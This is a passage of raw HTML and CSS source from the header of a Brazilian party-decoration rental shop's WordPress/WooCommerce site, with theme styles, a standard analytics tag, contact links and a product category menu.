.w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1025px) and (max-width:900px){.hidden_for_laptops{display:none!important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:205px;--header-sticky-height:130px}.l-header:before{content:'205'}.l-header.sticky:before{content:'130'}.l-subheader.at_top{line-height:55px;height:55px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:150px;height:150px}.l-header.sticky .l-subheader.at_middle{line-height:130px;height:130px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.l-subheader.at_middle .l-subheader-cell.at_left,.l-subheader.at_middle .l-subheader-cell.at_right{display:flex;flex-basis:100px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:601px) and (max-width:1024px){.hidden_for_tablets{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:80px;--header-sticky-height:50px}.l-header:before{content:'80'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (max-width:600px){.hidden_for_mobiles{display:none!important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:145px;--header-sticky-height:131px}.l-header:before{content:'145'}.l-header.sticky:before{content:'131'}.l-subheader.at_top{line-height:55px;height:55px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:90px;height:90px}.l-header.sticky .l-subheader.at_middle{line-height:91px;height:91px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (min-width:901px){.ush_image_1{height:35px!important}.l-header.sticky .ush_image_1{height:60px!important}}@media (min-width:1025px) and (max-width:900px){.ush_image_1{height:30px!important}.l-header.sticky .ush_image_1{height:30px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_1{height:40px!important}.l-header.sticky .ush_image_1{height:40px!important}}@media (max-width:600px){.ush_image_1{height:30px!important}.l-header.sticky .ush_image_1{height:30px!important}}@media (min-width:901px){.ush_image_2{height:130px!important}.l-header.sticky .ush_image_2{height:130px!important}}@media (min-width:1025px) and (max-width:900px){.ush_image_2{height:30px!important}.l-header.sticky .ush_image_2{height:30px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_2{height:80px!important}.l-header.sticky .ush_image_2{height:80px!important}}@media (max-width:600px){.ush_image_2{height:60px!important}.l-header.sticky .ush_image_2{height:60px!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:26px;padding-right:26px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:26px;margin-right:26px}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-26px;margin-right:-26px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:26px;padding-bottom:26px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:26px;margin-bottom:26px}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:15px}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:1.1rem}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:0.9rem}@media (min-width:901px){.ush_menu_1 .w-nav-icon{font-size:20px}}@media (min-width:1025px) and (max-width:900px){.ush_menu_1 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_1 .w-nav-icon{font-size:20px}}@media (max-width:600px){.ush_menu_1 .w-nav-icon{font-size:20px}}.ush_menu_1 .w-nav-icon>div{border-width:3px}@media screen and (max-width:899px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:#028d52}.ush_menu_1 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#028d52}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#12b873}.ush_menu_1 .w-nav-list:not(.level_1){background:#fff;color:#333}.no-touch .ush_menu_1 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .w-nav-item:not(.level_1):hover>a{background:linear-gradient(135deg,#028d52,#12b873);color:#fff}.ush_menu_1 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_1 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:#028d52}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:20px;padding-right:20px}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-left:20px;margin-right:20px}.header_hor .ush_menu_2.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-20px;margin-right:-20px}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:20px;padding-bottom:20px}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-top:20px;margin-bottom:20px}.ush_menu_2.type_desktop .menu-item:not(.level_1){font-size:1rem}.ush_menu_2.type_mobile .w-nav-anchor.level_1,.ush_menu_2.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:1.1rem}.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:0.9rem}@media (min-width:901px){.ush_menu_2 .w-nav-icon{font-size:20px}}@media (min-width:1025px) and (max-width:900px){.ush_menu_2 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_2 .w-nav-icon{font-size:20px}}@media (max-width:600px){.ush_menu_2 .w-nav-icon{font-size:20px}}.ush_menu_2 .w-nav-icon>div{border-width:3px}@media screen and (max-width:899px){.w-nav.ush_menu_2>.w-nav-list.level_1{display:none}.ush_menu_2 .w-nav-control{display:block}}.ush_menu_2 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_2 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_2 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:#028d52}.ush_menu_2 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_2 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_2 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#028d52}.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#12b873}.ush_menu_2 .w-nav-list:not(.level_1){background:#fff;color:#333}.no-touch .ush_menu_2 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_2 .w-nav-item:not(.level_1):hover>a{background:linear-gradient(135deg,#028d52,#12b873);color:#fff}.ush_menu_2 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_2 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_2 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:#028d52}.header_hor .ush_menu_3.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:26px;padding-right:26px}.header_hor .ush_menu_3.type_desktop .menu-item.level_1>a.w-btn{margin-left:26px;margin-right:26px}.header_hor .ush_menu_3.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-26px;margin-right:-26px}.header_ver .ush_menu_3.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:26px;padding-bottom:26px}.header_ver .ush_menu_3.type_desktop .menu-item.level_1>a.w-btn{margin-top:26px;margin-bottom:26px}.ush_menu_3.type_desktop .menu-item:not(.level_1){font-size:15px}.ush_menu_3.type_mobile .w-nav-anchor.level_1,.ush_menu_3.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:1.1rem}.ush_menu_3.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_3.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:0.9rem}@media (min-width:901px){.ush_menu_3 .w-nav-icon{font-size:20px}}@media (min-width:1025px) and (max-width:900px){.ush_menu_3 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_3 .w-nav-icon{font-size:20px}}@media (max-width:600px){.ush_menu_3 .w-nav-icon{font-size:20px}}.ush_menu_3 .w-nav-icon>div{border-width:3px}@media screen and (max-width:899px){.w-nav.ush_menu_3>.w-nav-list.level_1{display:none}.ush_menu_3 .w-nav-control{display:block}}.ush_menu_3 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_3 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_3 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:#028d52}.ush_menu_3 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_3 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_3 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#028d52}.l-header.bg_transparent:not(.sticky) .ush_menu_3.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_3.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_3.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#12b873}.ush_menu_3 .w-nav-list:not(.level_1){background:#fff;color:#333}.no-touch .ush_menu_3 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_3 .w-nav-item:not(.level_1):hover>a{background:linear-gradient(135deg,#028d52,#12b873);color:#fff}.ush_menu_3 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_3 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_3 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:#028d52}.ush_search_1 .w-search-form{background:var(--color-content-bg);color:var(--color-content-text)}@media (min-width:901px){.ush_search_1.layout_simple{max-width:333px}.ush_search_1.layout_modern.active{width:333px}.ush_search_1{font-size:18px}}@media (min-width:1025px) and (max-width:900px){.ush_search_1.layout_simple{max-width:250px}.ush_search_1.layout_modern.active{width:250px}.ush_search_1{font-size:24px}}@media (min-width:601px) and (max-width:1024px){.ush_search_1.layout_simple{max-width:200px}.ush_search_1.layout_modern.active{width:200px}.ush_search_1{font-size:18px}}@media (max-width:600px){.ush_search_1{font-size:18px}}.ush_socials_2 .w-socials-list{margin:-0px}.ush_socials_2 .w-socials-item{padding:0px}@media (min-width:901px){.ush_cart_1 .w-cart-link{font-size:25px}}@media (min-width:1025px) and (max-width:900px){.ush_cart_1 .w-cart-link{font-size:24px}}@media (min-width:601px) and (max-width:1024px){.ush_cart_1 .w-cart-link{font-size:20px}}@media (max-width:600px){.ush_cart_1 .w-cart-link{font-size:20px}}</style>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WPLB3XD');</script>
<!-- End Google Tag Manager --><style id="us-design-options-css">.us_custom_4fb9e5a3{background:#ffffff!important}.us_custom_95ebd667{color:#333333!important}@media (min-width:1025px) and (max-width:1280px){.us_custom_4fb9e5a3{background:#ffffff!important}.us_custom_95ebd667{color:#333333!important}}@media (min-width:601px) and (max-width:1024px){.us_custom_4fb9e5a3{background:#ffffff!important}.us_custom_95ebd667{color:#333333!important}}@media (max-width:600px){.us_custom_4fb9e5a3{background:#ffffff!important}.us_custom_95ebd667{color:#333333!important}}</style></head>
<body class="archive tag tag-concerto-opera-belo-horizonte tag-398 wp-embed-responsive wp-theme-Impreza wp-child-theme-Impreza-child l-body Impreza_8.21 us-core_8.21.1 header_hor headerinpos_top state_default theme-Impreza woocommerce-no-js translatepress-pt_BR us-woo-cart_compact wpb-js-composer js-comp-ver-6.7.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">

<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_6" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_top"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-socials ush_socials_2 align_left color_text shape_square style_default hover_fade"><div class="w-socials-list"><div class="w-socials-item facebook"><a target="_blank" rel="nofollow" href="https://www.facebook.com/JuniorFestasoficial/" class="w-socials-item-link" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a></div><div class="w-socials-item instagram"><a target="_blank" rel="nofollow" href="https://www.instagram.com/juniorfestasoficial" class="w-socials-item-link" title="Instagram" aria-label="Instagram"><span class="w-socials-item-link-hover"></span><i class="fab fa-instagram"></i></a></div><div class="w-socials-item pinterest"><a target="_blank" rel="nofollow" href="https://br.pinterest.com/juniorfestasoficial/" class="w-socials-item-link" title="Pinterest" aria-label="Pinterest"><span class="w-socials-item-link-hover"></span><i class="fab fa-pinterest"></i></a></div><div class="w-socials-item youtube"><a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCm28NUTQAx6Xe62AlDW5-hg" class="w-socials-item-link" title="YouTube" aria-label="YouTube"><span class="w-socials-item-link-hover"></span><i class="fab fa-youtube"></i></a></div></div></div><div class="w-text ush_text_1 nowrap icon_atleft"><a href="tel:553133712586" class="w-text-h"><i class="fas fa-phone"></i><span class="w-text-value">(31) 3371-2586</span></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-text ush_text_4 nowrap"><a href="http://juniorfestas.com.br/blog/" class="w-text-h"><span class="w-text-value">Blog</span></a></div><nav class="w-nav type_desktop ush_menu_2 height_full dropdown_height m_align_left m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-2723" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-2723"><a class="w-nav-anchor level_1" href="https://www.juniorfestas.com.br/empresa/"><span class="w-nav-title">Empresa</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2724" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-2724"><a class="w-nav-anchor level_1" href="http://juniorfestas.com.br/carrinho/"><span class="w-nav-title">Meu Orçamento</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav><div class="w-search ush_search_1 elm_in_header layout_simple"><a class="w-search-open" role="button" aria-label="Pesquisar" href="#"><i class="fas fa-search"></i></a><div class="w-search-form"><form class="w-form-row for_text" role="search" action="https://www.juniorfestas.com.br/" method="get"><div class="w-form-row-field"><input type="text" name="s" placeholder="Encontre um produto..." aria-label="Encontre um produto..." value/><input type="hidden" name="post_type" value="product" /></div><button class="w-search-form-btn w-btn" type="submit" aria-label="Pesquisar"><i class="fas fa-search"></i></button><button aria-label="Fechar" class="w-search-close" type="button"></button></form></div></div><div class="w-cart dropdown_height ush_cart_1 empty"><div class="w-cart-h"><a class="w-cart-link" href="https://www.juniorfestas.com.br/carrinho/" aria-label="Orçamento"><span class="w-cart-icon"><i class="fas fa-shopping-bag"></i><span class="w-cart-quantity" style="background:#12b873;color:#ffffff;"></span></span></a><div class="w-cart-notification"><div><span class="product-name">Produto</span> foi adicionado ao seu carrinho.</div></div><div class="w-cart-dropdown"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div></div></div></div></div><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><nav class="w-nav type_desktop ush_menu_1 height_full dropdown_height m_align_left m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-701"><a class="w-nav-anchor level_1" href="https://www.juniorfestas.com.br/loja/"><span class="w-nav-title">Produtos</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-2877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-2877"><a class="w-nav-anchor level_2" href="https://www.juniorfestas.com.br/categoria/decoracao/"><span class="w-nav-title">Decoração</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-2878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-2878"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/decoracao/diversos-decoracao/"><span class="w-nav-title">Diversos</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-2880"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/decoracao/luminaria/"><span class="w-nav-title">Castiçais e Luminárias</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5273"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/decoracao/comidas-artificiais/"><span class="w-nav-title">Comidas Artificiais</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-2879"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/decoracao/flores-artificiais/"><span class="w-nav-title">Flores Artificiais</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5274"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/decoracao/fundo-do-mar/"><span class="w-nav-title">Fundo do Mar</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5275"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/decoracao/halloween/"><span class="w-nav-title">Halloween</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5276"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/decoracao/letras-led/"><span class="w-nav-title">Letras e Números Led</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5279"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/decoracao/pascoa/"><span class="w-nav-title">Páscoa</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5278"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/decoracao/natal/"><span class="w-nav-title">Natal</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-5287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-5287"><a class="w-nav-anchor level_2" href="https://www.juniorfestas.com.br/categoria/materiais/"><span class="w-nav-title">Materiais</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-5288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5288"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/bandejas-materiais/"><span class="w-nav-title">Bandejas</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5289"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/champanheira/"><span class="w-nav-title">Champanheira</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5290"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/compoteiras/"><span class="w-nav-title">Compoteiras</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_3 menu-item-5291"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/copos-e-tacas/"><span class="w-nav-title">Copos e Taças</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_4"><li id="menu-item-5292" class="menu-item menu-item-type-taxonomy 